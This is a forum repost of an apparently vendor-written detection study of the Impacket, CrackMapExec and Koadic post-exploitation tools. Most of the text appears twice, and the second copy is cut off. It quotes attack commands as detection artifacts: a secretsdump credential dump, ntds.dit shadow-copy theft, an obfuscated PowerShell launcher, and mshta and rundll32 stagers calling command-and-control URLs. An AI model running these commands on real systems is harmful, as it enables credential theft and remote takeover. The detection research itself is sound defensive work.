


- Katılım
- 12 Ara 2017
- Mesajlar
- 422
- Tepkime puanı
- 451
- Puanları
- 193
How to detect attacks on a Windows infrastructure: exploring hacker tools
The number of attacks in the corporate sector is growing every year: for example 13% more unique incidents recorded in 2017 than in 2016, and at the end of 2018 - 27% more incidents than in the previous period. Including those where the main working tool is the Windows operating system. In 2017-2018, APT Dragonfly, APT28, APT MuddyWater carried out attacks on government and military organizations in Europe, North America and Saudi Arabia. And they used three tools for this - Impacket , CrackMapExec and Koadic . Their source code is open and available on GitHub.
It is worth noting that these tools are not used for initial penetration, but for the development of an attack within the infrastructure. Attackers use them at different stages of the attack, following after overcoming the perimeter. This, by the way, is difficult to detect and often only using technology identifying traces of compromise in network traffic or tools to detect the active actions of an attacker after penetrating into the infrastructure . The tools provide many functions - from transferring files to interacting with the registry and executing commands on a remote machine. We conducted a study of these tools to determine their network activity.
What we needed to do:
What do these tools give to attackers? If this is Impacket, then the attackers get a large library of modules that can be used at different stages of the attack, after breaking through the perimeter. Many tools use Impacket modules inside themselves - for example, Metasploit. It has dcomexec and wmiexec for remote command execution, secretsdump for retrieving accounts from memory that are added from Impacket. As a result, the correct detection of the activity of such a library will also be ensured by the detection of derivatives.
About CrackMapExec (or just CME), the creators by chance wrote "Powered by Impacket". In addition, CME has ready-made functionality for popular scenarios: this is Mimikatz for receiving passwords or their hashes, and the implementation of Meterpreter or Empire agent for remote execution, and Bloodhound on board.
The third tool we selected is Koadic. It is quite fresh, was presented at the DEFCON 25 international hacker conference in 2017 and has a non-standard approach: working via HTTP, Java Script and Microsoft Visual Basic Script (VBS). This approach is called living off the land: the tool uses a set of dependencies and libraries built into Windows. The creators call it COM Command Control, or C3.
IMPACKET
The functionality of Impacket is very wide, ranging from reconnaissance inside AD and collecting data from internal MS SQL servers, ending with techniques for obtaining credentials: this is an SMB relay attack and receiving an ntds.dit file containing user password hashes from a domain controller. Impacket also remotely executes commands using four different methods: through WMI, a service for managing the Windows scheduler, DCOM and SMB, and for this it needs credentials.
Secretsdump
Let's look at secretsdump. This is a module whose purpose can be both user machines and domain controllers. Using it, you can get copies of LSA, SAM, SECURITY, NTDS.dit memory areas, so it can be seen at different stages of the attack. The first step in the operation of the module is authentication via SMB, which requires either a user password or its hash to automatically conduct the Pass the Hash attack. Next is a request to open access to Service Control Manager (SCM) and gain access to the registry using the winreg protocol, using which an attacker can find out the data of branches that interest him and get results through SMB.
In fig. 1 we see how exactly when using the winreg protocol access is obtained by register key from LSA. To do this, use the DCERPC command with opcode 15 - OpenKey.

Fig. 1. Opening a registry key using winreg protocol
Further, when key access is obtained, the values are saved using the SaveKey command with opcode 20. Impacket does this very specifically. It saves the values to a file whose name is a string of 8 random characters with the addition of .tmp. In addition, further unloading of this file occurs via SMB from the System32 directory (Fig. 2).

Fig. 2. Scheme for obtaining a registry key from a remote machine
It turns out that you can detect such activity on the network by querying certain registry branches using the winreg protocol, specific names, commands, and their order.
This module also leaves traces in the Windows event log, due to which it is easily detected. For example, as a result of a command
secretsdump.py -debug -system SYSTEM -sam SAM -ntds NTDS -security SECURITY -bootkey BOOTKEY -outputfile 1.txt -use-vss -exec-method mmcexec -user-status -dc-ip 192.168.202.100 -target-ip 192.168 .202.100 contoso / Administrator: @DC
in the Windows Server 2016 log, we will see the following key sequence of events:
1. 4624 - remote Logon.
2. 5145 - verification of access rights to the remote winreg service.
3. 5145 - checking file permissions in the System32 directory. The file has the random name mentioned above.
4. 4688 - creating the cmd.exe process that starts vssadmin:
“C: \ windows \ system32 \ cmd.exe" / Q / c echo c: \ windows \ system32 \ cmd.exe / C vssadmin list shadows ^>% SYSTEMROOT% \ Temp \ __ output>% TEMP% \ execute.bat & c: \ windows \ system32 \ cmd.exe / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
5. 4688 - creating a process with the command:
"C: \ windows \ system32 \ cmd.exe" / Q / c echo c: \ windows \ system32 \ cmd.exe / C vssadmin create shadow / For = C: ^>% SYSTEMROOT% \ Temp \ __ output>% TEMP% \ execute.bat & c: \ windows \ system32 \ cmd.exe / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
6. 4688 - creating a process with the command:
"C: \ windows \ system32 \ cmd.exe" / Q / c echo c: \ windows \ system32 \ cmd.exe / C copy \\? \ GLOBALROOT \ Device \ HarddiskVolumeShadowCopy3 \ Windows \ NTDS \ ntds.dit% SYSTEMROOT% \ Temp \ rmumAfcn.tmp ^>% SYSTEMROOT% \ Temp \ __ output>% TEMP% \ execute.bat & c: \ windows \ system32 \ cmd.exe / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
7. 4688 - creating a process with the command:
"C: \ windows \ system32 \ cmd.exe" / Q / c echo c: \ windows \ system32 \ cmd.exe / C vssadmin delete shadows / For = C: / Quiet ^>% SYSTEMROOT% \ Temp \ __ output>% TEMP% \ execute.bat & c: \ windows \ system32 \ cmd.exe / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
Smbexec
Like many tools for post-operation, Impacket has modules for remote command execution. We will focus on smbexec, which provides an interactive shell on a remote machine. This module also requires SMB authentication with either a password or its hash. In fig. 3 we see an example of how such a tool works, in this case it is a local administrator console.

Fig. 3. Interactive smbexec console
The first step in smbexec after authentication is opening the SCM with the OpenSCManagerW command (15). The request is noteworthy: in it, the MachineName field has the value DUMMY.

Fig. 4. Request to open Service Control Manager
Next, a service is created using the CreateServiceW (12) command. In the case of smbexec, we can see the same logic of team building each time. In fig. 5 green indicates unchanging command parameters, yellow - what the attacker can change. It is easy to notice that the name of the executable file, its directory and the output file can be changed, but the rest can be changed much more difficult without violating the logic of the Impacket module.

Fig. 5. Request to create a service using Service Control Manager
Smbexec also leaves clear traces in the Windows event log. In the Windows Server 2016 log for the interactive shell with the ipconfig command, we will see the following key sequence of events:
1. 4697 - installation of the service on the victim’s machine:
% COMSPEC% / Q / c echo cd ^> \\ 127.0.0.1 \ C $ \ __ output 2 ^> ^ & 1>% TEMP% \ execute.bat &% COMSPEC% / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
2. 4688 - creation of the cmd.exe process with the arguments from paragraph 1.
3. 5145 - checking permissions on the __output file in the C $ directory.
4. 4697 - installation of the service on the victim’s machine.
% COMSPEC% / Q / c echo ipconfig ^> \\ 127.0.0.1 \ C $ \ __ output 2 ^> ^ & 1>% TEMP% \ execute.bat &% COMSPEC% / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
5. 4688 - creating the cmd.exe process with the arguments from paragraph 4.
6. 5145 - checking access rights to the __output file in the C $ directory.
Impacket is the foundation for developing attack tools. It supports almost all protocols in the Windows infrastructure and at the same time has its own characteristics. Here are specific winreg requests, and the use of the SCM API with the characteristic formation of commands, and the file name format, and SMB share SYSTEM32.
CRACKMAPEXEC
The CME tool is designed primarily to automate those routine actions that an attacker has to perform to advance within the network. It allows you to work in conjunction with the notorious Empire agent and Meterpreter. To execute commands covertly, the CME can obfuscate them. Using Bloodhound (a separate intelligence tool), an attacker can automate the search for an active domain administrator session.
Bloodhound
Bloodhound as an independent tool allows for advanced intelligence within the network. It collects data about users, machines, groups, sessions and comes in the form of a script on PowerShell or a binary file. LDAP or SMB-based protocols are used to collect information. The CME integration module allows you to download Bloodhound to the victim’s machine, run and receive the collected data after execution, thereby automating actions in the system and making them less noticeable. The graphical shell Bloodhound presents the collected data in the form of graphs, which allows you to find the shortest path from the attacking machine to the domain administrator.

Fig. 6. Bloodhound interface
To run on the victim’s machine, the module creates a task using ATSVC and SMB. ATSVC is an interface for working with the Windows Task Scheduler. CME uses its NetrJobAdd (1) function to create tasks over the network. An example of what the CME module sends is shown in fig. 7: This is a call to cmd.exe and the obfuscated code as arguments in XML format.

Fig. 7. Creating a task through CME
After the task has been completed, the victim’s machine launches Bloodhound itself, and this can be seen in the traffic. The module is characterized by LDAP queries for receiving standard groups, a list of all machines and users in the domain, receiving information about active user sessions through the SRVSVC NetSessEnum request.

Fig. 8. Getting a list of active sessions via SMB
In addition, the launch of Bloodhound on the victim’s machine with audit enabled is accompanied by an event with ID 4688 (process creation) and the process name “C: \ Windows \ System32 \ cmd.exe”. Noteworthy in it are the command line arguments:
cmd.exe / Q / c powershell.exe -exec bypass -noni -nop -w 1 -C "& ($ eNV: cOmSPEc [4,26,25] -JOiN '') ([chAR []] (91, 78, 101,116, 46, 83, 101, ..., 40.41) -jOIN '') "
Enum_avproducts
From the point of view of functionality and implementation, the enum_avproducts module is very interesting. WMI allows using the WQL query language to receive data from various Windows objects, which is essentially what this CME module uses. It generates requests to the AntiSpywareProduct and AntiMirusProduct classes about the protections installed on the victim’s machine. In order to obtain the necessary data, the module connects to the root \ SecurityCenter2 namespace, then generates a WQL query and receives a response. In fig. Figure 9 shows the contents of such requests and responses. In our example, Windows Defender was found.

Fig. 9. Network activity of the enum_avproducts module
Often, WMI audit (Trace WMI-Activity), in the events of which you can find useful information about WQL queries, may be turned off. But if it is enabled, if the enum_avproducts script is run, the event with ID 11 will be saved. It will contain the name of the user who sent the request and the name in the root \ SecurityCenter2 namespace.
Each of the CME modules revealed their own artifacts, whether it be specific WQL queries or the creation of a certain type of task in task scheduler with obfuscation and the activity typical for Bloodhound in LDAP and SMB.
Koadic
A distinctive feature of Koadic is the use of built-in Windows interpreters JavaScript and VBScript. In this sense, it follows the trend of living off the land - that is, it has no external dependencies and uses standard Windows tools. This is a tool for full Command & Control (CnC), because after infection, an “implant” is installed on the machine, which allows it to be controlled. Such a machine, in Koadic terminology, is called a "zombie." With a lack of privileges for full-fledged work on the victim's side, Koadic has the ability to raise them using the UAC bypass techniques.

Fig. 10. Command Shell Koadic
The victim must initiate communication with the Command & Control server itself. To do this, she needs to contact a pre-prepared URI and get the main Koadic body using one of the stagers. In fig. 11 shows an example for the mshta stager.

Fig. 11. Initializing a session with a CnC server
Using the response variable WS, it becomes clear that execution occurs through WScript.Shell, and the variables STAGER, SESSIONKEY, JOBKEY, JOBKEYPATH, EXPIRE contain key information about the parameters of the current session. This is the first request-response pair in an HTTP connection to a CnC server. Subsequent requests are directly related to the functionality of the called modules (implants). All Koadic modules work only with an active session with CnC.
Mimikatz
Just as CME works with Bloodhound, Koadic works with Mimikatz as a standalone program and has several ways to run it. Below is a request-response pair for loading a Mimikatz implant.

Fig. 12. Transfer of Mimikatz to Koadic
You can notice how the URI format in the request has changed. In it appeared the value of the csrf variable, which is responsible for the selected module. Do not pay attention to her name; we all know that CSRF is usually understood differently. In response, the same main body of Koadic came in, into which the code associated with Mimikatz was added. It is large enough, so consider the key points. Here is the base64-encoded Mimikatz library, the serialized .NET class that will inject it, and the arguments to run Mimikatz. The result of the execution is transmitted over the network in the clear.

Fig. 13. The result of running Mimikatz on a remote machine

Exec_cmd
Koadic also has modules that can remotely execute commands. Here we will see the same method of generating URIs and the familiar variables sid and csrf. In the case of the exec_cmd module, code is added to the body that is capable of executing shell commands. The following code is shown in the HTTP response of the CnC server.

Fig. 14. The implant code exec_cmd
The GAWTUUGCFI variable with the familiar WS attribute is required for code execution. With its help, the implant calls the shell, processing two branches of code - shell.exec with the return of the output data stream and shell.run without returning.
Koadic is not a typical tool, but it has its own artifacts by which it can be found in legitimate traffic:
The initial connection is initiated by the stager, so it becomes possible to detect its activity through Windows events. For mshta, this is event 4688, which talks about creating a process with a launch attribute:
C: \ Windows \ system32 \ mshta.exe https://192.168.211.1:9999/dXpT6
During the execution of Koadic, you can see other 4688 events with attributes that perfectly characterize it:
rundll32.exe https://192.168.241.1:9999/dXpT6?sid=1dbef04007a64fba83edb3f3928c9c6c; csrf =; \ .. \ .. \ .. \ mshtml, RunHTMLApplication
rundll32.exe https://192.168.202.136:9999/dXpT6...4bed1983;\..\..\..\mshtml,RunHTMLApplication
"C: \ Windows \ system32 \ cmd.exe" / q / c chcp 437 & net session 1> C: \ Users \ user02 \ AppData \ Local \ Temp \ 6dc91b53-ddef-2357-4457-04a3c333db06.txt 2> & 1
"C: \ Windows \ system32 \ cmd.exe" / q / c chcp 437 & ipconfig 1> C: \ Users \ user02 \ AppData \ Local \ Temp \ 721d2d0a-890f-9549-96bd-875a495689b7.txt 2> & 1
conclusions
The living off the land trend is gaining popularity among intruders. They use the built-in Windows tools and mechanisms for their needs. We see how the popular Koadic, CrackMapExec, and Impacket tools that follow this principle are increasingly found in APT reports. The number of forks on GitHub for these tools is also growing, new ones appear (now there are already about a thousand of them). The trend is gaining popularity because of its simplicity: attackers do not need third-party tools, they are already on victims' machines and help to bypass protection tools. We are focused on studying network connectivity: each tool described above leaves its mark on network traffic; their detailed study allowed us to teach our product PT Network Attack Discovery detect them, which ultimately helps to investigate the entire chain of cyber incidents with their participation.
Authors :
The number of attacks in the corporate sector is growing every year: for example 13% more unique incidents recorded in 2017 than in 2016, and at the end of 2018 - 27% more incidents than in the previous period. Including those where the main working tool is the Windows operating system. In 2017-2018, APT Dragonfly, APT28, APT MuddyWater carried out attacks on government and military organizations in Europe, North America and Saudi Arabia. And they used three tools for this - Impacket , CrackMapExec and Koadic . Their source code is open and available on GitHub.
It is worth noting that these tools are not used for initial penetration, but for the development of an attack within the infrastructure. Attackers use them at different stages of the attack, following after overcoming the perimeter. This, by the way, is difficult to detect and often only using technology identifying traces of compromise in network traffic or tools to detect the active actions of an attacker after penetrating into the infrastructure . The tools provide many functions - from transferring files to interacting with the registry and executing commands on a remote machine. We conducted a study of these tools to determine their network activity.
What we needed to do:
- Understand how hacking tools work . Find out what attackers need to operate and what technologies they can use.
- Find what is not detected by information security tools in the first stages of an attack . The intelligence stage can be skipped, either because the attacker is an internal attacker, or because the attacker exploits a gap in the infrastructure that was not previously known. There is an opportunity to restore the whole chain of his actions, hence the desire to detect further movement.
- Eliminate false alarms . We must not forget that when detecting certain actions on the basis of intelligence alone, frequent errors are possible. Usually in the infrastructure there are a sufficient number of ways, indistinguishable from the legitimate at first glance, to obtain any information.
What do these tools give to attackers? If this is Impacket, then the attackers get a large library of modules that can be used at different stages of the attack, after breaking through the perimeter. Many tools use Impacket modules inside themselves - for example, Metasploit. It has dcomexec and wmiexec for remote command execution, secretsdump for retrieving accounts from memory that are added from Impacket. As a result, the correct detection of the activity of such a library will also be ensured by the detection of derivatives.
About CrackMapExec (or just CME), the creators by chance wrote "Powered by Impacket". In addition, CME has ready-made functionality for popular scenarios: this is Mimikatz for receiving passwords or their hashes, and the implementation of Meterpreter or Empire agent for remote execution, and Bloodhound on board.
The third tool we selected is Koadic. It is quite fresh, was presented at the DEFCON 25 international hacker conference in 2017 and has a non-standard approach: working via HTTP, Java Script and Microsoft Visual Basic Script (VBS). This approach is called living off the land: the tool uses a set of dependencies and libraries built into Windows. The creators call it COM Command Control, or C3.
IMPACKET
The functionality of Impacket is very wide, ranging from reconnaissance inside AD and collecting data from internal MS SQL servers, ending with techniques for obtaining credentials: this is an SMB relay attack and receiving an ntds.dit file containing user password hashes from a domain controller. Impacket also remotely executes commands using four different methods: through WMI, a service for managing the Windows scheduler, DCOM and SMB, and for this it needs credentials.
Secretsdump
Let's look at secretsdump. This is a module whose purpose can be both user machines and domain controllers. Using it, you can get copies of LSA, SAM, SECURITY, NTDS.dit memory areas, so it can be seen at different stages of the attack. The first step in the operation of the module is authentication via SMB, which requires either a user password or its hash to automatically conduct the Pass the Hash attack. Next is a request to open access to Service Control Manager (SCM) and gain access to the registry using the winreg protocol, using which an attacker can find out the data of branches that interest him and get results through SMB.
In fig. 1 we see how exactly when using the winreg protocol access is obtained by register key from LSA. To do this, use the DCERPC command with opcode 15 - OpenKey.
Fig. 1. Opening a registry key using winreg protocol
Further, when key access is obtained, the values are saved using the SaveKey command with opcode 20. Impacket does this very specifically. It saves the values to a file whose name is a string of 8 random characters with the addition of .tmp. In addition, further unloading of this file occurs via SMB from the System32 directory (Fig. 2).
Fig. 2. Scheme for obtaining a registry key from a remote machine
It turns out that you can detect such activity on the network by querying certain registry branches using the winreg protocol, specific names, commands, and their order.
This module also leaves traces in the Windows event log, due to which it is easily detected. For example, as a result of a command
secretsdump.py -debug -system SYSTEM -sam SAM -ntds NTDS -security SECURITY -bootkey BOOTKEY -outputfile 1.txt -use-vss -exec-method mmcexec -user-status -dc-ip 192.168.202.100 -target-ip 192.168 .202.100 contoso / Administrator: @DC
in the Windows Server 2016 log, we will see the following key sequence of events:
1. 4624 - remote Logon.
2. 5145 - verification of access rights to the remote winreg service.
3. 5145 - checking file permissions in the System32 directory. The file has the random name mentioned above.
4. 4688 - creating the cmd.exe process that starts vssadmin:
“C: \ windows \ system32 \ cmd.exe" / Q / c echo c: \ windows \ system32 \ cmd.exe / C vssadmin list shadows ^>% SYSTEMROOT% \ Temp \ __ output>% TEMP% \ execute.bat & c: \ windows \ system32 \ cmd.exe / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
5. 4688 - creating a process with the command:
"C: \ windows \ system32 \ cmd.exe" / Q / c echo c: \ windows \ system32 \ cmd.exe / C vssadmin create shadow / For = C: ^>% SYSTEMROOT% \ Temp \ __ output>% TEMP% \ execute.bat & c: \ windows \ system32 \ cmd.exe / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
6. 4688 - creating a process with the command:
"C: \ windows \ system32 \ cmd.exe" / Q / c echo c: \ windows \ system32 \ cmd.exe / C copy \\? \ GLOBALROOT \ Device \ HarddiskVolumeShadowCopy3 \ Windows \ NTDS \ ntds.dit% SYSTEMROOT% \ Temp \ rmumAfcn.tmp ^>% SYSTEMROOT% \ Temp \ __ output>% TEMP% \ execute.bat & c: \ windows \ system32 \ cmd.exe / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
7. 4688 - creating a process with the command:
"C: \ windows \ system32 \ cmd.exe" / Q / c echo c: \ windows \ system32 \ cmd.exe / C vssadmin delete shadows / For = C: / Quiet ^>% SYSTEMROOT% \ Temp \ __ output>% TEMP% \ execute.bat & c: \ windows \ system32 \ cmd.exe / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
Smbexec
Like many tools for post-operation, Impacket has modules for remote command execution. We will focus on smbexec, which provides an interactive shell on a remote machine. This module also requires SMB authentication with either a password or its hash. In fig. 3 we see an example of how such a tool works, in this case it is a local administrator console.
Fig. 3. Interactive smbexec console
The first step in smbexec after authentication is opening the SCM with the OpenSCManagerW command (15). The request is noteworthy: in it, the MachineName field has the value DUMMY.
Fig. 4. Request to open Service Control Manager
Next, a service is created using the CreateServiceW (12) command. In the case of smbexec, we can see the same logic of team building each time. In fig. 5 green indicates unchanging command parameters, yellow - what the attacker can change. It is easy to notice that the name of the executable file, its directory and the output file can be changed, but the rest can be changed much more difficult without violating the logic of the Impacket module.
Fig. 5. Request to create a service using Service Control Manager
Smbexec also leaves clear traces in the Windows event log. In the Windows Server 2016 log for the interactive shell with the ipconfig command, we will see the following key sequence of events:
1. 4697 - installation of the service on the victim’s machine:
% COMSPEC% / Q / c echo cd ^> \\ 127.0.0.1 \ C $ \ __ output 2 ^> ^ & 1>% TEMP% \ execute.bat &% COMSPEC% / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
2. 4688 - creation of the cmd.exe process with the arguments from paragraph 1.
3. 5145 - checking permissions on the __output file in the C $ directory.
4. 4697 - installation of the service on the victim’s machine.
% COMSPEC% / Q / c echo ipconfig ^> \\ 127.0.0.1 \ C $ \ __ output 2 ^> ^ & 1>% TEMP% \ execute.bat &% COMSPEC% / Q / c% TEMP% \ execute.bat & del% TEMP% \ execute.bat
5. 4688 - creating the cmd.exe process with the arguments from paragraph 4.
6. 5145 - checking access rights to the __output file in the C $ directory.
Impacket is the foundation for developing attack tools. It supports almost all protocols in the Windows infrastructure and at the same time has its own characteristics. Here are specific winreg requests, and the use of the SCM API with the characteristic formation of commands, and the file name format, and SMB share SYSTEM32.
CRACKMAPEXEC
The CME tool is designed primarily to automate those routine actions that an attacker has to perform to advance within the network. It allows you to work in conjunction with the notorious Empire agent and Meterpreter. To execute commands covertly, the CME can obfuscate them. Using Bloodhound (a separate intelligence tool), an attacker can automate the search for an active domain administrator session.
Bloodhound
Bloodhound as an independent tool allows for advanced intelligence within the network. It collects data about users, machines, groups, sessions and comes in the form of a script on PowerShell or a binary file. LDAP or SMB-based protocols are used to collect information. The CME integration module allows you to download Bloodhound to the victim’s machine, run and receive the collected data after execution, thereby automating actions in the system and making them less noticeable. The graphical shell Bloodhound presents the collected data in the form of graphs, which allows you to find the shortest path from the attacking machine to the domain administrator.
Fig. 6. Bloodhound interface
To run on the victim’s machine, the module creates a task using ATSVC and SMB. ATSVC is an interface for working with the Windows Task Scheduler. CME uses its NetrJobAdd (1) function to create tasks over the network. An example of what the CME module sends is shown in fig. 7: This is a call to cmd.exe and the obfuscated code as arguments in XML format.
Fig. 7. Creating a task through CME
After the task has been completed, the victim’s machine launches Bloodhound itself, and this can be seen in the traffic. The module is characterized by LDAP queries for receiving standard groups, a list of all machines and users in the domain, receiving information about active user sessions through the SRVSVC NetSessEnum request.
Fig. 8. Getting a list of active sessions via SMB
In addition, the launch of Bloodhound on the victim’s machine with audit enabled is accompanied by an event with ID 4688 (process creation) and the process name “C: \ Windows \ System32 \ cmd.exe”. Noteworthy in it are the command line arguments:
cmd.exe / Q / c powershell.exe -exec bypass -noni -nop -w 1 -C "& ($ eNV: cOmSPEc [4,26,25] -JOiN '') ([chAR []] (91, 78, 101,116, 46, 83, 101, ..., 40.41) -jOIN '') "
Enum_avproducts
From the point of view of functionality and implementation, the enum_avproducts module is very interesting. WMI allows using the WQL query language to receive data from various Windows objects, which is essentially what this CME module uses. It generates requests to the AntiSpywareProduct and AntiMirusProduct classes about the protections installed on the victim’s machine. In order to obtain the necessary data, the module connects to the root \ SecurityCenter2 namespace, then generates a WQL query and receives a response. In fig. Figure 9 shows the contents of such requests and responses. In our example, Windows Defender was found.
Fig. 9. Network activity of the enum_avproducts module
Often, WMI audit (Trace WMI-Activity), in the events of which you can find useful information about WQL queries, may be turned off. But if it is enabled, if the enum_avproducts script is run, the event with ID 11 will be saved. It will contain the name of the user who sent the request and the name in the root \ SecurityCenter2 namespace.
Each of the CME modules revealed their own artifacts, whether it be specific WQL queries or the creation of a certain type of task in task scheduler with obfuscation and the activity typical for Bloodhound in LDAP and SMB.
Koadic
A distinctive feature of Koadic is the use of built-in Windows interpreters JavaScript and VBScript. In this sense, it follows the trend of living off the land - that is, it has no external dependencies and uses standard Windows tools. This is a tool for full Command & Control (CnC), because after infection, an “implant” is installed on the machine, which allows it to be controlled. Such a machine, in Koadic terminology, is called a "zombie." With a lack of privileges for full-fledged work on the victim's side, Koadic has the ability to raise them using the UAC bypass techniques.
Fig. 10. Command Shell Koadic
The victim must initiate communication with the Command & Control server itself. To do this, she needs to contact a pre-prepared URI and get the main Koadic body using one of the stagers. In fig. 11 shows an example for the mshta stager.
Fig. 11. Initializing a session with a CnC server
Using the response variable WS, it becomes clear that execution occurs through WScript.Shell, and the variables STAGER, SESSIONKEY, JOBKEY, JOBKEYPATH, EXPIRE contain key information about the parameters of the current session. This is the first request-response pair in an HTTP connection to a CnC server. Subsequent requests are directly related to the functionality of the called modules (implants). All Koadic modules work only with an active session with CnC.
Mimikatz
Just as CME works with Bloodhound, Koadic works with Mimikatz as a standalone program and has several ways to run it. Below is a request-response pair for loading a Mimikatz implant.
Fig. 12. Transfer of Mimikatz to Koadic
You can notice how the URI format in the request has changed. In it appeared the value of the csrf variable, which is responsible for the selected module. Do not pay attention to her name; we all know that CSRF is usually understood differently. In response, the same main body of Koadic came in, into which the code associated with Mimikatz was added. It is large enough, so consider the key points. Here is the base64-encoded Mimikatz library, the serialized .NET class that will inject it, and the arguments to run Mimikatz. The result of the execution is transmitted over the network in the clear.
